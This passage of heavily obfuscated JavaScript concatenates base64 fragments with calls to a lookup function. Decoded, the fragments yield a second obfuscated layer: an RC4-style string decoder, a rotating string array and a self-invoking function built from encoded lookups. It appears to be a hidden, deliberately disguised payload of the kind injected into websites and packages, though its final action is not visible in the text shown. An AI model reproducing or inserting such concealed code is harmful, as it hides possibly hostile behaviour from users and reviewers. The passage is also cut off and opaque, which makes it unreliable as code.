990170u(0x7d)+'nLCd5aDAzV1FWY0xhJywnV09kY0g4a1FX'+'NzBVJywnVzdxc1dRUmNITHknLCdXUno5V'+_0x8990170u(0x91)+'FTbXdDa0JXUEsnLCdXUEh1V1JmNldPRyc'+'sJ1dSOWlXT05jT1NvdCcsJ1dQaTRXNHYy'+'c1cnLCdXN2JGVzRsZEt1dScsJ1dRckVXN'+'HBkU2RPJywnRlNranpTb2cnLCd3YkpjSm'+_0x8990170u(0x108))+('eGdPL1dPTmNUYScsJ1dRM2RRU2tDbmdtJ'+'ywnV1BlYlc3ZmVxRycsJ0FLbjhXNXhkVX'+'EnLCdvbWtxclpCY1ZXJywncjhvbVc1N2N'+_0x8990170u(0x7e)+'c3RjTkcnLCdXNHhkTWZMS1c0eScsJ1c0M'+'XBxaGFOJywnbUtKY0lDa2VhRycsJ3hDa1'+'BXNHRjTG1rMicsJ3pTa29FMGUrJywnV1F'+'IeldRVGxvVycsJ1dRaXRyQ2tkV1BpJywn'+'Z0loY0gyeUYnLCdXUTdkTG1vY3I4b2YnL'+'CdXT0NDVzZ6UkVhJywnYnN0Y0dZdVcnLC'+_0x8990170u(0x149)+'hJywnVzZWZEhtbzlXUExRJywnVzd4ZEhM'+'UG8nLCd1U2t3VzRwZFFINCcsJ2MxZGNPO'+'GtaYWEnLCdXNnYxVzROZE8yRycsJ1dSSE'+'1XT2ZvV09hJywnQkNrcFc0M2NWOGt2Jyw'+'nVzduZ0FDa0ZXUksnLCdoOGszeWFOY0lX'+'JywnQUNrWXV3ZTQnLCdXUHZJV09UOVdPR'+'ycsJ1dPNThXUE5jUnZxJywnQ2ZHbVdSbG'+'NTRycsJ2tLcGNTQ2tsbnEnLCdlOGsrV1E'+'vZFNDb04nLCdDdnVpV094Y1JHJywnVzQ3'+'ZFZta0lsZzgnLCdXUXY0VzZaZEtkMCcsJ'+'1dSTENXT3RjTThvTicsJ1dPZmJXT05jUG'+'dPJywndnF0Y0ljNG8nLCduTC9jTkNvYlc'+'0ZScsJ1c3SmRWOG81V1BiKycsJ2R2WmNS'+_0x8990170u(0xa8)+_0x8990170u(0x119)+'JlQmJtbzNXUnknLCdXNS9kTlNrMm5LbSc'+'sJ1dRM2ROQ2tJZUxhJywndFNrOFc2VmNI'+'U2tvJywneE1ucVc0WmRWVycsJ1c2bmFXU'+'FMvbDhvaFdRVENXNU9WV1F0ZFJhJywnZH'+'FkY0t4R3on')+('LCdXNC9kTzhvRFdQUGYnLCd3OGtEZG1rc'+'ldQMCcsJ3VTb1B4c2ozJywnZFhoY1VyV3'+'gnLCdzdzU3VzVwZElhJywnc0NvV3hXSEU'+'nLCdXNDk0Rjhrd1dSRycsJ1c1NFdXUnBk'+'Um1rbicsJ2JibGNHTmF6JywnYlNrU1c1O'+'HV6VycsJ1dRZUdXN2EnLCd5Q29kV1F4Y0'+_0x8990170u(0xe6)+'ObW9nJywnQ0NreVc0dGRQWjQnLCdpbWtx'+'Vzc4dEVxJywnV09KY1A4azRXNThhJywnR'+'VNrMFc0dGRHR3UnLCdXUWxkUlNrUWxmaS'+'csJ1c3dVhXUVJjSktXJywnVzdCZFYwWHF'+'XNDgnLCdXUUgwVzd0Y1JDb1YnLCdXUjhk'+_0x8990170u(0x197)+'GtPVzdGY0lTa3InLCdXUkZkTDhrVGJoOC'+'csJ1dPUDRXUTFFV1FHJywnV1IvZEc4bzd'+'CU29kJywnZWNHL2JMVycsJ2sydGNWWHhj'+'VlcnLCdXUVRpVzdoZE5Ta0Z6U28xV1JKZ'+'EthJywnV1AvY1BTazlXN2FtJywnVzRiMW'+'xTb2ZocScsJ21XdGNHdGVDJywnV1BoZEd'+_0x8990170u(0x73)+'eG1vSldRSmNJcVMnLCdyOG9pVzUvY0pmO'+'CcsJ1dSM2RTQ2szam1vRScsJ1dSMThXT1'+'pjUWVtJywneGVhbVdPL2NLVycsJ1c1bGN'+_0x8990170u(0x161)+'bWs5V1A3ZFJTb2YnLCdXNmFaV090ZFNDa'+'08nLCd4Q28wc1lUeScsJ0VMaTRXUFJjSm'+'EnLCdXNDhxV09SZEpDa3YnLCdXNDNkUUN'+'vOFdPejgnLCdjMVpjUlNvTVc2NCcsJ1dR'+'eTNXNmI2JywncThrcUFTb2dXUGknLCdXN'+'VZkUUNrN252VycsJ1c3dmZBMDBsJywnaH'+'JxM2ZoVycs')+('J1dQbGRVbWtmQ3hpJywnVzZIU3oyR1EnL'+_0x8990170u(0xb8)+'cnLCd5Q29WVzV0Y0h2aScsJ0ZtazlXNUJ'+'jRzhraicsJ1dPWFVXN1JjUkNvdCcsJ1dP'+_0x8990170u(0x120)+_0x8990170u(0x18f)+_0x8990170u(0x93)+'kVVNraScsJ1c2R29XUWRkS21rSycsJ0Rz'+_0x8990170u(0x12b)+'0Vtby9XUmRjVHNLJywnVzdYRXo4b1lXUn'+'UnLCdXUlQxV1A3Y1NDb0knLCdqY0JjVnh'+'lYycsJ1dSNVlXNzNkU1ptJywnV1BDM1c3'+'NTRzVycsJ1c3cTJXT2hjUjE4JywnV1FyV'+_0x8990170u(0x1ae)+'BmdFdPVEVuRycsJ1dSSmRNOGtFdU1DJyw'+'ndFNrdVc2bGNUbWtRJywnV1IxYldSN2NQ'+'bW9OJywnZDhvQ2Jta1NXT2EnLCdDU2tyQ'+'W1vR1dSVycsJ2NLZGNWczdjSVcnLCdkOG'+'82YkNraFdPcScsJ3V4ZW5XUTNjTmEnLCd'+'vbWtrVzY4T0JHJywncUNvcVc3ZTl4Vycs'+'J1dQdGNPU2trVzdDRycsJ0VTb09XUUZjS'+'3RHJywneVNvY2s4b1FXUFMnLCdXUTFhVz'+'dWY0dTb2gnLCdXUmxkT0NvbHpTb04nLCd'+'tbWs4V1JoZEptbzAnLCdxU2tEVzdoY1BT'+'a04nLCdpTlZjVVNvVlc2dScsJ2xzai9XN'+_0x8990170u(0x96)+'h4U2tqV09XJywnbmN4Y1I4bzFmRycsJ0V'+_0x8990170u(0x6f)+'V1BMMFdPdm5XTzAnLCdXN2hjTldHQXVHJ'+'ywnVzdhbldRTmRWOGt2JywnY21rUHpjQm'+'NPcScsJ1c2')+(_0x8990170u(0x109)+_0x8990170u(0x1a1)+_0x8990170u(0x170)+'sYScsJ1dPTDVXUGZBV09LJywnV1BHREJT'+'azJXUmUnLCdqeHhjSVloY1JxJywnV1F2a'+'ldSOWhlcScsJ1dRSmRLQ2tiemdDJywndG'+'QzY1F3dGRTRycsJ29XZGNSTkNTJywnV1F'+'2cVc3VmNTbW8wJywnVzZMaHp1NEMnLCdz'+'bWs3VzdkY0w4a3knLCdGZW5SVzdCZEphJ'+_0x8990170u(0x14d)+'lxJywnaENrbURJVmNPYScsJ1c2WmRKMVg'+'rVzdTJywna3FsY1ZjdTcnLCdmWkJjUUxL'+_0x8990170u(0xea)+_0x8990170u(0x115)+'VXQycsJ1dRdTNXNm41eEcnLCdBU2tHVzd'+'GZFJjYScsJ1c0N2RPU2tBZHZPJywnV1JC'+'ZFU4a1ZqMzgnLCdXNVdTV1JCZFE4a0wnL'+'CdCZmYrVzVsZEpxJywnVzdSZE44a0JkTW'+'knLCdXNmFaV1JGZE9Da28nLCdXNTNkT21'+'rTWMxTycsJ1dQWFNXNFJkUnRPJywnYW1r'+'b1c0V1NDcScsJ1dRcnNXNWhkTVdlJywnV'+'1AxTFdRWE9nYScsJ2tiVmNHMVMyJywnZ2'+'1vK2xta21XUW0nLCd6bWtLbDhrTldPOCc'+'sJ3RtazNXNXhjVG1rVicsJ1c3TmRJbW9u'+'V1BqUCcsJ0IxUFJXNHhkUFcnLCdxOGtXV'+_0x8990170u(0x13f)+'NvWVc2eU5wRycsJ2V3L2NSOG85VzdtJyw'+'nVzVDaVdRTmRVOGtPJywnV094ZFJDazd6'+'MU8nLCdXUml2cEp5ZERTa3VXUkdaV1JTJ'+_0x8990170u(0xb2)+'ZXOCcsJ1dP')+('aGRPQ29KQUNvSicsJ1c1bGRLQ2tHZEw4J'+'ywnVzRtdVdQM2NWM0cnLCdXN21DV1F0Y1'+'NMUycsJ0FTb2ZXN3VMdGEnLCdXNi9kT0x'+'IZFc2bScsJ1dSZGRMU29tc21vNycsJ2JY'+'SmNISjBJJywnVzczZE1lOWdXN2EnLCdGY'+_0x8990170u(0xf5)+'NmWXZYJywncXU1d1c3QmRTcScsJ2tDa3N'+_0x8990170u(0x83)+_0x8990170u(0x89)+'1RJUy8nLCdXUDlxVzRSZEhZUycsJ3Vtb0'+'pXT0pjTGJXJywnQlNvUFc2WmNWTDAnLCd'+'XN3FnV1J0ZE5ta2MnLCdXT1dkVzYxWnRh'+_0x8990170u(0x18b)+'zZXNWlBJywnV1BpQlc0MXB3YScsJ3hYeG'+'NWWVd6JywnQjhrUVc1cGRTdGEnLCdXNTF'+_0x8990170u(0x126)+'ckd4a3YwJywnZU4vY0lxWmNQcScsJ2NkV'+'mNQOG83Z0cnLCdXNU5kSjB6RVc2YScsJ2'+'xTa1BXUXhkTUNvSicsJ3F1aXJXUE5kUEc'+'nLCdXUjVSVzdGY1A4b2UnLCdXUFZkUjhr'+_0x8990170u(0x1a8)+'UdXNGknLCdqeFpjR2IvY01HJywnV09YdV'+'dQN2NKOG9rJywnVzVoY0dYdWVEcScsJ1c'+'1MGpXUkJkSFNrRCcsJ1dRaGNWOGtoVzc4'+'WScsJ1dROUNXUU5jR0xLJywnZENrWVdSa'+'GRIOG9DJywnZThrVFdQL2RHQ291JywnY0'+'xCY0xKM2NLcScsJ1dPRmRUU2tYamhxJyw'+_0x8990170u(0x1a3)+'JywndnhDeVdQZGNLYScsJ1dSZjRXT0ZjR'+'zNHJywnVzdOY0daV21DcScsJ3hjN2NVTX'+_0x8990170u(0xfd))+('MjdjT1NrZmxhJywna2FCY1J3cWknLCdqT'+'lJjSlNvNFc3bScsJ1dRRFNXUkpjS3hDJy'+'wnVzdMaUF2aUMnLCdXNlhWc3hDKycsJ3N'+'Da1lXN0JjVkNrcicsJ0Q4b2VXNXFmdGEn'+'LCdXUkxTV1FuTWxXJywnV1J0ZFNtazNqd'+'2UnLCdXNkdEV09CY0pOZScsJ1c3ZVVXUl'+'JjSkxHJywnd0NvcHVaVDUnLCdXUGhkSDh'+'rOHVlNCcsJ2R3M2NIbWtwZmEnLCdGOG84'+'V1JoY1RjOCcsJ1dPQ2lXNXpmRWEnLCdsS'+'TgwbmdLJywnV081ZVdSTDVkYScsJ2RMbG'+'NSbW84VzdpJywncEc4NGwxUycsJ1c1OWl'+'yQ2tWV1IwJywnVzZYK3JTazNXUTgnLCdD'+'dVRiVzZkZFNHJywncW1rcnBtay9XUk8nL'+'CdzbW96VzZOY1ZlYScsJ0JaeGNLY1dUJy'+'wnVzZMeEZTazRXT3UnLCdXNHRjSWRpVUF'+'XJywnV1JXc3RDa0pXUlcnLCdtU2tQV1E3'+_0x8990170u(0x1a6)+_0x8990170u(0x88)+_0x8990170u(0x12f)+_0x8990170u(0x9a)+_0x8990170u(0x164)+_0x8990170u(0xef)+'BXUkg5cHEnLCdXUFZkUjhrbWhDby8nLCd'+'XT1BoV1BCY08wbScsJ1c3eXBXT2RkU21r'+'UCcsJ3RDa0JiU2tqV095JywnVzZIRXhmc'+_0x8990170u(0x18a)+'RKZ0snLCdXUkZkVm1rb2wwUycsJ29YL2N'+_0x8990170u(0x16b)+'NldQSmNQbW9KJywnV1JIVlc0VmRPZEcnL'+'CdXNlNwV09SY05oeScsJ2Z1L2NOU29yVz'+'ZLJywnbjMv')+('Y1FIUmNNYScsJ1c1N2RWMERwVzdPJywnR'+'EhCY0pieW4nLCdncXRjUkNvZGRHJywnek'+'1uRVc3cGRRRycsJ1dSNXp1Q2tUV09TJyw'+'ncm1relc2L2NRQ2tvJywnQkNvcFdPQmNT'+'c3EnLCdXNzF5QThrQldSOCcsJ2oydGNIQ'+'29zVzZpJywnREh0Y1JjeXknLCd6Q2tHcm'+'1vcVdRQycsJ1c1cVZXUk5kVkNrbCcsJ3Z'+'Db092YWJXJywnb2FCY0pJMFQnLCd2Q2tp'+'VzZOZFVjUycsJ1dPMVdXNEpjTThvSCcsJ'+'1dSTmRObWtiZktiWlc2OCcsJ0E4b2hXNW'+'1QckcnLCdwZUZjSENvOFc2NCcsJ1c1M2R'+'OZUxvVzRTJywnZWVoY1NTa2JlYScsJ0I4'+'b2hXN3BjSmh1JywnV09wZFRta2xlZjQnL'+_0x8990170u(0xf1)+'FhJywnbk0vY0tTb3lXNk8nLCdXUXkyVzd'+'mQUJxJywnV1FlNlc0WE9ERycsJ1c3TmRU'+'OGtvZ1hTJywnRlNvNFdSdGNMYjQnLCdXN'+_0x8990170u(0x147)+'c3YjRrOG9IakcnLCdXUFBaV1FwY0pOdSc'+_0x8990170u(0x19a)+'U29nJywnQm1rWVc2UmNNU2t1JywnZGF5Z'+'WhoSycsJ0I4a1FXN0ZkVXJtJywnV1BGZE'+_0x8990170u(0x110)+'4b3RhYScsJ2g4azhXNkdxd2EnLCdXN2Jy'+_0x8990170u(0x153)+'FdRUmNSRycsJ0M4a054MmFEJywnaVdSY1'+_0x8990170u(0xc2)+'QVmRSQ2tvJywnZkNrL1c1YXBFRycsJ1c2'+'TmRTbWtMZHJLJywnV09ySVdRWmNLQ292J'+_0x8990170u(0xfe)+'pLJywnVzYv')+('ZFBTa1RhdjgnLCd6bW9PV08xbWtDa0lyZ'+'nZ2VzZmYmJhJywnRUNvVldPeGNIYXknLC'+_0x8990170u(0x1b9)+'ndllWY1QxQmRPVycsJ1c1dGRWQ2tNYXRt'+'JywnVzZmQ3h1ZWwnLCd3U292bktSZE1ta'+'y9XNVJjVVNvbHhTb0t1YScsJ2Rtb3lnOG'+'tFV1BlJywnZ21rOFdSUmRHOG9KJywnV1E'+'vZExDa2phOG9BJywnV1FyVlc3VmNHU29o'+'JywnVzZuWFc2TmRTS08nLCd1U29pdXR6L'+'ycsJ21Ta1pXNWlyQlcnLCdFdE5jUVd1MS'+'csJ1c2R25XT0pjSEx5JywnV1F0Y1Q4a09'+_0x8990170u(0x1a5)+'U2t3ZzBhJywneFNrWlc0N2NIQ2twJywna'+'mNsY05Tb0pocScsJ204aytXNUd1REcnLC'+_0x8990170u(0x137)+'nLCdXNWxkT3VMSVc3bScsJ0ZLdk5EWXhj'+'UkovY1I4b1dXUk9DV1E0JywnekNraFc3W'+'mRTcScsJ2VmeGNKQ2tzaEcnLCdnZTNjSl'+'dsY0lXJywnV1B4ZEc4a1NCTjQnLCdXUmJ'+'vV1JsY1F3TycsJ1c1R2tXUEJkTjhrRics'+_0x8990170u(0xb6)+'2gnLCdnOGtmREhsY0pxJywnZmFsY01NQ3'+'EnLCdzQ29KVzVLZXFHJywnV1JPN3o4a0d'+'XUTQnLCdCQ2tBbzhrNFdRMCcsJ1c2SFF3'+'MnViJywnVzUzZFJ2UFZXN20nLCduZi9jT'+'1Nvclc3UycsJ1dQamVXNVpkSGEwJywnbV'+_0x8990170u(0x179)+_0x8990170u(0xbb)+_0x8990170u(0x123)+'CdXNkd1V1FkZEhTa2snLCdXNm5oczJlTi'+'csJ2kwVmNH')+('U2tzaXEnLCdXNTNkUENvOFdPOXonLCdsS'+'UZjT1owZCcsJ2Vta1dxY3RjSFcnLCdrZ1'+'pjUlhOY1ZXJywnVzdEYUUyNHEnLCdXNWZ'+'wQXdxdScsJ3pTazZXNlJjVThrMScsJ1dR'+_0x8990170u(0xa7)+'XBXT3hjUkNvQScsJ1dSOE1xU2tNV09LJy'+_0x8990170u(0x15e)+'rZGI4a3hsQ2thV08xWlc1UycsJ2xZRzBs'+'MG0nLCdXTzdkSFNrOWh1aScsJ1c2UzlXU'+_0x8990170u(0x11b)+'hvc1c0MHd1RycsJ0YybURXUS9jTUcnLCd'+'iOG9JZ1NrS1dReScsJ2hiZGNKQ29kbmEn'+'LCdCbW9FVzZXN0NxJywnVzU3ZEdDb0VXU'+'EhoJywnVzdDUFdSZGRHQ2tPJywnV1FqSV'+_0x8990170u(0x76)+'XNExWbkNvaWthJywnY3RCY1BIV2cnLCdq'+'eC9jSkgzY1NxJywnbWRkY0sxbTQnLCdXU'+_0x8990170u(0x143)+'wnbXZ4Y0daRmNUVycsJ0Vtb3pBSkRMJyw'+_0x8990170u(0x139)+_0x8990170u(0xa6)+'zJXNzAnLCdtOGs1clgvY1BXJywnYThrL1'+'c2dVZBYScsJ1dRcGRMU29BckNvcycsJ2R'+_0x8990170u(0xc3)+'N2JidG1rWFdQRycsJ3dtb1FXNGRjTTN5J'+'ywnV1BPRFc1ajR4YScsJ1dRNXRXUFZjUT'+'E0JywnRDhvY1c2ZUJ2RycsJ2o4b3RwOGt'+_0x8990170u(0xc0)+'Y0h2MCcsJ1c2WE1XNlZkUnZhJywnVzZtK'+_0x8990170u(0x136)+'VoUzNXT1Zj')+('VnEnLCdXUFA5V09mL1dPNCcsJ1c2NVNXN'+_0x8990170u(0x117)+'JMVlc3bGRMWDQnLCd1U2tmYzhrT1dPQyc'+'sJ29tazhXT2hkVUNvUicsJ1c0bm1XNTNk'+'TGdLJywnQlNrRFc1dGNVQ2tSJywnaklHS'+_0x8990170u(0x182)+'A4b2hqcScsJ1c1bGRJU29jV1BqTCcsJ1d'+'PRmNNbWtLVzd5UScsJ3Bta2JyV1JjTUcn'+'LCdpQ282c0o1WmtTa0InLCdXN0tSV1BaY'+'1BLdScsJ2Jta1N1SHRjUUcnLCd6U283Vz'+'V1aXVHJywnV1FTcVdQRmNHMXBkVG1vbCc'+'sJ3htb3RxV1BGJywndVNvS1dRaGNMY08n'+'LCdkZ1ZjS21vU1c0TycsJ1c0dGRWeEhWV'+'zU0JywnRDhvakZzOWQnLCdxOG9rV1F4Y1'+'NzTycsJ1c1UmRLQ2s0aEtxJywnekNrRGE'+'4a3dXUksnLCdXNFZkSjhrSWMzZScsJ3E4'+'a0xEOG9KV1BtJywnbENvM2hTa1FXUmUnL'+_0x8990170u(0x168)+'pjSycsJ29NWmNWYnhjTFcnLCdsQ2tVdWJ'+'CY0lhJywnV08xZFc3L2RQWGknLCdXUTU3'+'V09SY1R4SycsJ1c3YkFXNDNkS01tJywnV'+'zdheVdQWmNMeGEnLCdXN1JkVjhrSXBIOC'+'csJ3J3OUlXNkZkUUcnLCdBSlJjU1ltWic'+'sJ2wyUmNJSnRjTnEnLCd0SlJjUmNxdCcs'+'J1dRL2RMU2tXZGV1JywndmdUdFc0WmROV'+'ycsJ1c2aGNRV2lVQXEnLCdsWFpjT1pTSy'+_0x8990170u(0x1ad)+'PV09qWCcsJ3BDazV4ZGhjTmEnLCdXUEpk'+'R0NrTm5tbzYnLCdDbW9IV1I3Y0xzcScsJ'+_0x8990170u(0x13b)+'hkT2JkZEs4')+('azRXNk5kTnEnLCdsbWtxemJCY1JXJywnV'+'1FTdXVDa0pXUUMnLCd4Z1h2VzZGZExXJy'+'wneHhPeFdRSmNOVycsJ0ZyN2NSMC9kUGE'+'nLCd4Q29odXNyOScsJ2pnWmNHQ2tha3En'+_0x8990170u(0x16a)+_0x8990170u(0x8f)+_0x8990170u(0x74)+_0x8990170u(0x159)+'a0VlM2UnLCdxbWtjY21rdFdRMCcsJ1dSM'+_0x8990170u(0x19c)+'dXUHFaQ21rdldRUycsJ1c0emZXNHhkTWh'+_0x8990170u(0xc1)+'JywnQlNrWlc1N2NMOGtZJywnVzdYenc4a'+'zFXUjgnLCdXNHZUa21vYmVXJywneVNvUl'+_0x8990170u(0x1af)+'1bmN0aW9uIF8weDY0NTU1ODRlKGEsYil7'+'YT1hLTB4ZWQ7dmFyIGM9XzB4NjQ1NTU4N'+'GRbYV07aWYoXzB4NjQ1NTU4NGVbJ09VcX'+'hOTyddPT09dW5kZWZpbmVkKXt2YXIgZD1'+_0x8990170u(0x167)+_0x8990170u(0x122)+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+'M0NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih'+'2YXIgbD0weDAsbSxuLG89MHgwO249aVsn'+_0x8990170u(0x1b7)+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+_0x8990170u(0x154)+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+'e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+'m4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbS'+'l7dmFyIG49')+('W10sbz0weDAscCxxPScnLHI9Jyc7bD1kK'+_0x8990170u(0x106)+'5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCc'+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+'b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+'5lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q'+'8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvcih0'+'PTB4MDt0PDB4MTAwO3QrKyl7bz0obytuW'+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+'W5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUweD'+'EwMCxvPShvK25bdF0pJTB4MTAwLHA9blt'+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10obFsnY'+'2hhckNvZGVBdCddKHcpXm5bKG5bdF0rbl'+_0x8990170u(0x142)+'fMHg2NDU1NTg0ZVsnUXF5QXhEJ109aCxf'+_0x8990170u(0x12a)+_0x8990170u(0xd3)+'07fXZhciBlPV8weDY0NTU1ODRkWzB4MF0'+'sZj1hK2UsZz1fMHg2NDU1NTg0ZVsnY0hH'+'T3VaJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+_0x8990170u(0x77)+_0x8990170u(0x14c)+'jdGlvbihqKXt0aGlzWyd5d1lNSG0nXT1q'+_0x8990170u(0x185)+_0x8990170u(0xcc)+'Rpb24oKXty')+('ZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sna'+'HN0UHZ0J109J1x4NWN3K1x4MjAqXHg1Yy'+_0x8990170u(0x7c)+'0aGlzWydEblBnYWsnXT0nW1x4Mjd8XHgy'+'Ml0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO'+'307aVsncHJvdG90eXBlJ11bJ1ZIRU9ndS'+'ddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IFJ'+_0x8990170u(0x9b)+_0x8990170u(0xb9)+'Ghpc1snTkFYdHhUJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10aGlzWydnWnpNdnInXVsweDF'+'dOi0tdGhpc1snZ1p6TXZyJ11bMHgwXTty'+'ZXR1cm4gdGhpc1snQ21hZ3RlJ10oayk7f'+'SxpWydwcm90b3R5cGUnXVsnQ21hZ3RlJ1'+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+'ofmopKXJldHVybiBqO3JldHVybiB0aGlz'+'WydZVVN0VUEnXSh0aGlzWyd5d1lNSG0nX'+_0x8990170u(0x187)+_0x8990170u(0x173)+'rPTB4MCxsPXRoaXNbJ2daek12ciddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWydnW'+'npNdnInXVsncHVzaCddKE1hdGhbJ3JvdW'+_0x8990170u(0xb1)+'9dGhpc1snZ1p6TXZyJ11bJ2xlbmd0aCdd'+'O31yZXR1cm4gaih0aGlzWydnWnpNdnInX'+_0x8990170u(0x1ab)+'RlKVsnVkhFT2d1J10oKSxfMHg2NDU1NTg'+_0x8990170u(0x157)+'NDU1NTg0ZVsnUXF5QXhEJ10oYyxiKSxfM'+'Hg2NDU1NTg0ZVsnY0hHT3VaJ11bZl09Yz'+'t9ZWxzZSBj')+('PWc7cmV0dXJuIGM7fShmdW5jdGlvbihhL'+'GIpe3ZhciBKPV8weDY0NTU1ODRlO3doaW'+'xlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2V'+_0x8990170u(0xf9)+'ZUludChKKDB4MWU0LCduIXQpJykpKy1wY'+'XJzZUludChKKDB4M2FhLCcqTEM0JykpKn'+'BhcnNlSW50KEooMHgxMmIsJ2hsMkAnKSk'+'rLXBhcnNlSW50KEooMHgzOTYsJzdsN2Qn'+'KSkqcGFyc2VJbnQoSigweDQxOCwnM1Vyc'+'ScpKStwYXJzZUludChKKDB4NDE3LCclVF'+_0x8990170u(0xbc)+'eYnMnKSkqLXBhcnNlSW50KEooMHgzMDks'+'J2NmSXonKSkrcGFyc2VJbnQoSigweDI5M'+'ywnUCoyKicpKSotcGFyc2VJbnQoSigweD'+'IwNCwnRyRnIycpKStwYXJzZUludChKKDB'+'4MzcyLCdibzFzJykpO2lmKGM9PT1iKWJy'+_0x8990170u(0x17f)+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'2NDU1NTg0ZCwweDZiMTE3KSwhZnVuY3Rp'+'b24oKXt2YXIgSz1fMHg2NDU1NTg0ZSxkP'+'Xt9O2RbSygweDMwYiwnbV03SScpXT1LKD'+'B4NDQxLCdwZGZDJykrSygweDQxZCwnW3l'+'5UScpLGRbSygweDFmYSwnW3l5UScpXT1m'+_0x8990170u(0xca)+'SxkW0soMHgzMGQsJ3RiamQnKV09ZnVuY3'+_0x8990170u(0x124)+'kW0soMHgzOTQsJzZhNm4nKV09SygweDI4'+'MiwnZV5icycpK0soMHgzMTcsJ1AqMionK'+'StLKDB4MTliLCd0YmpkJykrSygweDFkZi'+'wnM1VycScp')+(_0x8990170u(0xf3)+'jYsJ0tQN3UnKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHgxZjQ'+'sJ3BkZkMnKV09SygweDM2NiwnUCoyKicp'+_0x8990170u(0x111)+'GUsJ0p1NCMnKV09ZnVuY3Rpb24ocyx1KX'+_0x8990170u(0x1b4)+_0x8990170u(0x133)+'Kyd0JyxkW0soMHgxZjksJ0p1NCMnKV09S'+'ygweGZlLCdlbCgqJykrSygweDQwMiwnZD'+'BtYicpLGRbSygweDEzMywnY2ZJeicpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'ZFtLKDB4MjYzLCdqJXR1JyldPWZ1bmN0a'+'W9uKHMpe3JldHVybiBzKCk7fSxkW0soMH'+'gzZWIsJ1s1ZG8nKV09ZnVuY3Rpb24ocyx'+'1LHYpe3JldHVybiBzKHUsdik7fSxkW0so'+_0x8990170u(0xfa)+'yx1KXtyZXR1cm4gcz09PXU7fSxkW0soMH'+'gzYjIsJ1t5eVEnKV09ZnVuY3Rpb24ocyx'+'1KXtyZXR1cm4gcz49dTt9LGRbSygweDQz'+'NywnW0lASicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPD11O30sZFtLKDB4MTgzLC'+'dbNWRvJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x8990170u(0x151)+_0x8990170u(0x141)+'iBzLXU7fSxkW0soMHhmZCwnUktoSScpXT'+'1LKDB4MzM5LCdvVWl5JykrSygweDM0Miw'+_0x8990170u(0x94)+'KDB4MWVjLCczVXJxJykrSygweDQ2YiwnZ'+'DBtYicpK0soMHhmNCwnKGkzMScpK0soMH'+'gzZTUsJ214')+('WCgnKStLKDB4M2JhLCdobDJAJykrSygwe'+_0x8990170u(0x1b0)+'4nKStLKDB4M2RlLCdibzFzJyksZFtLKDB'+'4MTc0LCdlXmJzJyldPUsoMHg0NjQsJ29V'+_0x8990170u(0x162)+'DMxMCwnS2xHIycpK0soMHgyNmIsJyokIV'+_0x8990170u(0x9e)+'3MiwnaGwyQCcpK0soMHgyMTAsJ0QyKk4n'+_0x8990170u(0x158)+'SwnM1VycScpK0soMHgzMjksJ2I2IVInKS'+_0x8990170u(0xf7)+'nN2w3ZCcpK0soMHgxOGEsJzNrcUInKStL'+'KDB4MzA0LCdHJGcjJykrSygweDMyMSwnV'+'FRwRScpLGRbSygweDJkMywnbV03SScpXT'+_0x8990170u(0x1a9)+'pO30sZFtLKDB4MTI0LCdlXmJzJyldPUso'+_0x8990170u(0x8a)+'F5QJykrSygweDEyMywnRkVQWycpK0soMH'+'gzYmUsJ2oldHUnKStLKDB4NDUxLCdLNGU'+'5JykrSygweDFkOSwnbV03SScpK0soMHgz'+_0x8990170u(0x7f)+'ykrSygweDIyNywnM2txQicpK0soMHgxNm'+'IsJ0s0ZTknKStLKDB4MzY4LCdWUF0lJyk'+'rSygweDE2MiwnW0lASicpK0soMHgzZTAs'+'J1JLaEknKStLKDB4MTdkLCdiNiFSJykrS'+'ygweDFmZSwnS2xHIycpK0soMHg0MmYsJ2'+'hsMkAnKStLKDB4MWQyLCdbSUBKJykrSyg'+'weDEwZCwneW1nRScpK0soMHg0MjksJ0ZF'+'UFsnKStLKDB4MzY3LCdlbCgqJykrSygwe'+'DQxNCwnbV03SScpK0soMHg0MDMsJzZhNm'+_0x8990170u(0xb5))+('MmIwLCdiNiFSJykrSygweDIyMSwnRkVQW'+'ycpK0soMHg0MGMsJzA5KlUnKStLKDB4Mz'+'M1LCdibzFzJykrSygweDFmNSwnZV5icyc'+'pK0soMHgzMWYsJ3BkZkMnKStLKDB4NDY4'+'LCcza3FCJykrSygweDQ0NSwnKkxDNCcpK'+_0x8990170u(0xff)+'dpZikhJykrSygweDI4OSwnaGwyQCcpK0s'+'oMHgxOGMsJ24hdCknKStLKDB4MTA3LCdK'+'dTQjJykrSygweDMxZCwnS2xHIycpK0soM'+'HgxNzksJ1tJQEonKStLKDB4M2E3LCdQKj'+'IqJykrSygweDE5MCwnKiQhUicpK0soMHg'+'xMWMsJzc